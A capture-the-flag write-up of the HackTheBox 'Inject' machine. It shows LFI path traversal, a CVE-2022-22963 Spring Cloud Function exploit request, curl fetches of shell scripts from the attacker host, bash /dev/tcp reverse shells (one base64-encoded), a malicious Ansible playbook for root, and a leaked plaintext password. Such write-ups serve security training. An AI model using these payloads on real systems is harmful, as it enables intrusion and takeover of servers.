HackTheBox Writeup - Inject
Inject is an Easy Difficulty Linux machine featuring a website with file upload functionality vulnerable to Local File Inclusion (LFI). By exploiting the LFI vulnerability, files on the system can be enumerated, revealing that the web application uses a specific version of the Spring-Cloud-Function-Web module susceptible to CVE-2022-22963. Exploiting this vulnerability grants an initial foothold as the frank user. Lateral movement is achieved by further file enumeration, which discloses a plaintext password for phil. A cronjob running on the machine can then be exploited to execute a malicious Ansible playbook, ultimately obtaining a reverse shell as the root user.
Recon
Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
# Nmap 7.93 scan initiated Sat Mar 25 11:16:28 2023 as: nmap -sVC -p- -Pn -T4 -oA inject -vv 10.10.11.204
Increasing send delay for 10.10.11.204 from 0 to 5 due to 961 out of 2402 dropped probes since last increase.
Increasing send delay for 10.10.11.204 from 5 to 10 due to 34 out of 84 dropped probes since last increase.
Nmap scan report for 10.10.11.204
Host is up, received user-set (0.22s latency).
Scanned at 2023-03-25 11:16:29 EDT for 1311s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 caf10c515a596277f0a80c5c7c8ddaf8 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDKZNtFBY2xMX8oDH/EtIMngGHpVX5fyuJLp9ig7NIC9XooaPtK60FoxOLcRr4iccW/9L2GWpp6kT777UzcKtYoijOCtctNClc6tG1hvohEAyXeNunG7GN+Lftc8eb4C6DooZY7oSeO++PgK5oRi3/tg+FSFSi6UZCsjci1NRj/0ywqzl/ytMzq5YoGfzRzIN3HYdFF8RHoW8qs8vcPsEMsbdsy1aGRbslKA2l1qmejyU9cukyGkFjYZsyVj1hEPn9V/uVafdgzNOvopQlg/yozTzN+LZ2rJO7/CCK3cjchnnPZZfeck85k5sw1G5uVGq38qcusfIfCnZlsn2FZzP2BXo5VEoO2IIRudCgJWTzb8urJ6JAWc1h0r6cUlxGdOvSSQQO6Yz1MhN9omUD9r4A5ag4cbI09c1KOnjzIM8hAWlwUDOKlaohgPtSbnZoGuyyHV/oyZu+/1w4HJWJy6urA43u1PFTonOyMkzJZihWNnkHhqrjeVsHTywFPUmTODb8=
| 256 d51c81c97b076b1cc1b429254b52219f (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBIUJSpBOORoHb6HHQkePUztvh85c2F5k5zMDp+hjFhD8VRC2uKJni1FLYkxVPc/yY3Km7Sg1GzTyoGUxvy+EIsg=
| 256 db1d8ceb9472b0d3ed44b96c93a7f91d (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICZzUvDL0INOklR7AH+iFw+uX+nkJtcw7V+1AsMO9P7p
8080/tcp open nagios-nsca syn-ack ttl 63 Nagios NSCA
|_http-title: Home
| http-methods:
|_ Supported Methods: GET HEAD OPTIONS
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Mar 25 11:38:20 2023 -- 1 IP address (1 host up) scanned in 1311.80 seconds
Enum
TCP 8080 - Zodd Cloud
Seems like a static website
The login and register function is not implemented
Gobuster
1
2
3
4
5
6
7
8
9
10
┌──(root㉿kali)-[~/inject]
└─# gobuster dir -u http://10.10.11.204:8080 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-words.txt -t 50 -e -o inject.gobuster
...
http://10.10.11.204:8080/register (Status: 200) [Size: 5654]
http://10.10.11.204:8080/error (Status: 500) [Size: 106]
http://10.10.11.204:8080/upload (Status: 200) [Size: 1857]
http://10.10.11.204:8080/blogs (Status: 200) [Size: 5371]
http://10.10.11.204:8080/environment (Status: 500) [Size: 712]
http://10.10.11.204:8080/show_image (Status: 400) [Size: 194]
http://10.10.11.204:8080/release_notes (Status: 200) [Size: 1086]
/upload
- Checks if the file is image by file extension name only
- The uploaded file will be automatically deleted in about 1 minute
Fuzzing:
1
ffuf -u "http://10.10.11.204:8080/show_image?img=FUZZ" -w /usr/share/seclists/Fuzzing/LFI/LFI-LFISuite-pathtotest.txt -fc 500
LFI: /show_image?img=../../../../../../etc/passwd
Use LFI to get /etc/passwd, then get active users
1
2
3
4
5
┌──(root㉿kali)-[~/inject]
└─# cat passwd| grep sh$
root:x:0:0:root:/root:/bin/bash
frank:x:1000:1000:frank:/home/frank:/bin/bash
phil:x:1001:1001::/home/phil:/bin/bash
- Tried
/home/<user>/.ssh/id_rsafor bothfrankandphilbut failed
Do further path gathering:
1
ffuf -u "http://10.10.11.204:8080/show_image?img=../../../../../..FUZZ" -w /usr/share/seclists/Fuzzing/LFI/LFI-gracefulsecurity-linux.txt -fc 500 -o ffuf_lfi.txt
At the time I was about to write a script to download files from the output result, I found out that directory listing is possible…
Get /show_image source code :
1
GET /show_image?img=../../../../../../../var/www/WebApp/src/main/java/com/example/WebApp/user/UserController.java HTTP/1.1
1
2
3
4
5
6
7
8
9
10
11
12
@RequestMapping(value = "/show_image", method = RequestMethod.GET)
public ResponseEntity getImage(@RequestParam("img") String name) {
String fileName = UPLOADED_FOLDER + name;
Path path = Paths.get(fileName);
Resource resource = null;
try {
resource = new UrlResource(path.toUri());
} catch (MalformedURLException e){
e.printStackTrace();
}
return ResponseEntity.ok().contentType(MediaType.IMAGE_JPEG).body(resource);
}
Get upload source code:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
@PostMapping("/upload")
public String Upload(@RequestParam("file") MultipartFile file, Model model){
String fileName = StringUtils.cleanPath(file.getOriginalFilename());
if (!file.isEmpty() && !fileName.contains("/")){
String mimetype = new MimetypesFileTypeMap().getContentType(fileName);
String type = mimetype.split("/")[0];
if (type.equals("image")){
try {
Path path = Paths.get(UPLOADED_FOLDER+fileName);
Files.copy(file.getInputStream(),path, StandardCopyOption.REPLACE_EXISTING);
} catch (IOException e){
e.printStackTrace();
}
model.addAttribute("name", fileName);
model.addAttribute("message", "Uploaded!");
} else {
model.addAttribute("message", "Only image files are accepted!");
}
} else {
model.addAttribute("message", "Please Upload a file!");
}
return "upload";
}
- Looks like file upload vulnerability is not possible
Interesting Files:
../../../../../../../home/frank/.gnupg/trustdb.gpg../../../../../../../opt/automation/tasks/playbook_1.yml
1
2
3
4
5
6
7
- hosts: localhost
tasks:
- name: Checking webapp service
ansible.builtin.systemd:
name: webapp
enabled: yes
state: started
Get pom.xml :
1
GET /show_image?img=../../../../../../../var/www/WebApp/pom.xml HTTP/1.1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<modelVersion>4.0.0</modelVersion>
<parent>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-parent</artifactId>
<version>2.6.5</version>
<relativePath/> <!-- lookup parent from repository -->
</parent>
<groupId>com.example</groupId>
<artifactId>WebApp</artifactId>
<version>0.0.1-SNAPSHOT</version>
<name>WebApp</name>
<description>Demo project for Spring Boot</description>
<properties>
<java.version>11</java.version>
</properties>
<dependencies>
<dependency>
<groupId>com.sun.activation</groupId>
<artifactId>javax.activation</artifactId>
<version>1.2.0</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-thymeleaf</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-web</artifactId>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-devtools</artifactId>
<scope>runtime</scope>
<optional>true</optional>
</dependency>
<dependency>
<groupId>org.springframework.cloud</groupId>
<artifactId>spring-cloud-function-web</artifactId>
<version>3.2.2</version>
</dependency>
<dependency>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-starter-test</artifactId>
<scope>test</scope>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>bootstrap</artifactId>
<version>5.1.3</version>
</dependency>
<dependency>
<groupId>org.webjars</groupId>
<artifactId>webjars-locator-core</artifactId>
</dependency>
</dependencies>
<build>
<plugins>
<plugin>
<groupId>org.springframework.boot</groupId>
<artifactId>spring-boot-maven-plugin</artifactId>
<version>${parent.version}</version>
</plugin>
</plugins>
<finalName>spring-webapp</finalName>
</build>
</project>
/release_notes
User Flag
CVE-2022-22963
Search for : spring cloud 3.2.2 exploit
- CVE-2022-22963
Detail:
- https://github.com/nomi-sec/PoC-in-GitHub
Testing:
Start a http server:
1
2
3
┌──(root㉿kali)-[~/inject]
└─# python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Intercept and modify the http request:
1
2
3
4
5
6
7
8
9
10
11
POST /functionRouter HTTP/1.1
Host: 10.10.11.204:8080
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/110.0.5481.78 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Connection: close
spring.cloud.function.routing-expression:T(java.lang.Runtime).getRuntime().exec("curl 10.10.14.9/xd")
xd
- Put random post data
Via burp repeater
Success confirmed:
Prepare reverse shell script:
1
2
3
mkdir www && cd www
python3 -m http.server 80
echo 'bash -c "bash -i >& /dev/tcp/10.10.14.9/1111 0>&1"' > ok.sh
Start Listener:
1
2
3
┌──(root㉿kali)-[~/inject]
└─# rlwrap nc -lvnp 1111
listening on [any] 1111 ...
Since piping bash and reverse shell one-liner doesn’t work
Send following commands to get reverse shell:
curl 10.10.14.9/ok.sh -o /tmp/qq.shbash /tmp/qq.sh
Found .m2 (Marven’s config and profile folder)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
frank@inject:/$ id
id
uid=1000(frank) gid=1000(frank) groups=1000(frank)
frank@inject:/$ cd ~
cd ~
frank@inject:~$ ls -la
ls -la
total 28
drwxr-xr-x 5 frank frank 4096 Feb 1 18:38 .
drwxr-xr-x 4 root root 4096 Feb 1 18:38 ..
lrwxrwxrwx 1 root root 9 Jan 24 13:57 .bash_history -> /dev/null
-rw-r--r-- 1 frank frank 3786 Apr 18 2022 .bashrc
drwx------ 2 frank frank 4096 Feb 1 18:38 .cache
drwxr-xr-x 3 frank frank 4096 Feb 1 18:38 .local
drwx------ 2 frank frank 4096 Feb 1 18:38 .m2
-rw-r--r-- 1 frank frank 807 Feb 25 2020 .profile
frank@inject:~$ cd .m2
cd .m2
frank@inject:~/.m2$ ls -la
ls -la
total 12
drwx------ 2 frank frank 4096 Feb 1 18:38 .
drwxr-xr-x 5 frank frank 4096 Feb 1 18:38 ..
-rw-r----- 1 root frank 617 Jan 31 16:55 settings.xml
frank@inject:~/.m2$ cat settings.xml
cat settings.xml
<?xml version="1.0" encoding="UTF-8"?>
<settings xmlns="http://maven.apache.org/POM/4.0.0" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://maven.apache.org/POM/4.0.0 https://maven.apache.org/xsd/maven-4.0.0.xsd">
<servers>
<server>
<id>Inject</id>
<username>phil</username>
<password>DocPhillovestoInject123</password>
<privateKey>${user.home}/.ssh/id_dsa</privateKey>
<filePermissions>660</filePermissions>
<directoryPermissions>660</directoryPermissions>
<configuration></configuration>
</server>
</servers>
</settings>
Switch user to phil by login with the password : DocPhillovestoInject123
1
2
3
4
5
6
7
8
9
10
frank@inject:~/.m2$ su - phil
su - phil
Password: DocPhillovestoInject123
echo $SHELL
/bin/bash
id
uid=1001(phil) gid=1001(phil) groups=1001(phil),50(staff)
cat user.txt
39677b8b0c73671eede1ecdf4317acb3
Root Flag
Ansible
According to the result gathered during directory listing stage, check the /opt path
1
2
3
4
5
6
7
python3 -c "import pty;pty.spawn('/bin/bash')"
phil@inject:/home/phil$ ls -la /opt/automation/tasks/
total 12
drwxrwxr-x 2 root staff 4096 Mar 28 06:00 .
drwxr-xr-x 3 root root 4096 Oct 20 04:23 ..
-rw-r--r-- 1 root root 150 Mar 28 06:00 playbook_1.yml
phil is in the group of staff, can write files to the directory but have no permission to edit playbook_1.yml
My hunch told me this is not normal, there must be a way for ansible to run yml file as root
Use pspy to monitor processes
Download and run pspy at victim machine:
1
2
3
wget 10.10.14.9/pspy64
chmod +x pspy64
./pspy64
There are tasks to automatically setup ansible and run ansible-playbook to load /opt/automation/tasks/playbook_1.yml
Look at the root cause of how the task was ran
Ansible will load any .yml files as root in the tasks directory before removing them
1
/bin/sh -c /usr/local/bin/ansible-parallel /opt/automation/tasks/*.yml
Using pwncat-cs to listen on port 1111
1
2
(local) pwncat$ listen -m linux 1111
[01:51:03] new listener created for 0.0.0.0:1111
Place a yml file in the directory to make it run the reverse shell script in /tmp which was created at my initial access
1
2
3
4
5
6
cat << EOF > xd.yml
- hosts: localhost
tasks:
- name: QAQ
command: sudo bash /tmp/qq.sh
EOF
Caught the shell after waiting for about 30 seconds:
1
2
3
4
5
6
7
8
9
10
(local) pwncat$ sessions
Active Sessions
╷ ╷ ╷ ╷ ╷
ID │ User │ Host ID │ Platform │ Type │ Address
════╪══════╪══════════════════════════════════╪══════════╪════════╪════════════════════
0 │ phil │ 22dee6740fe3464ef23acecc8e677915 │ linux │ Bind │ 10.10.11.204:50596
*1 │ root │ 22dee6740fe3464ef23acecc8e677915 │ linux │ Socket │ 10.10.11.204:55746
(remote) root@inject:/opt/automation/tasks# cat /root/root.txt
3f48303a4a490b03d83b9541e9165e86
Additional
From Ippsec
- Java allows directory listing with path traversal
Command Injection Fileless RCE
Avoid using bad characters to make get reverse shell without dropping file on target disk
1
2
3
┌──(root㉿kali)-[~/inject]
└─# echo 'bash -i >& /dev/tcp/10.10.14.6/443 0>&1' | base64 -w0
YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNC42LzQ0MyAwPiYxCg==
1
2
3
4
5
6
7
┌──(root㉿kali)-[~/inject]
└─# echo ' bash -i >& /dev/tcp/10.10.14.6/443 0>&1' | base64 -w0
IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMQo=
┌──(root㉿kali)-[~/inject]
└─# echo ' bash -i >& /dev/tcp/10.10.14.6/443 0>&1 ' | base64 -w0
IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK
Send this payload
1
bash -c {echo,IGJhc2ggLWkgPiYgL2Rldi90Y3AvMTAuMTAuMTQuNi80NDMgMD4mMSAK}|{base64,-d}|bash
Failed CVE-2022-22965
Searched for : spring boot 2.6.5 exploit
- CVE-2022-22965
Detail:
After doing some research on the lab, I verified that the VM is not vulnerable to this exploit:
Vulnerable spring boot project’s pom.xml: https://github.com/itsecurityco/CVE-2022-22965/blob/master/pom.xml
How to patch: https://github.com/itsecurityco/CVE-2022-22965/blob/master/patch.png
In this case, the machine does not meet below requirements to be exploitable:
- Data Binding
- Packaged as Traditional WAR
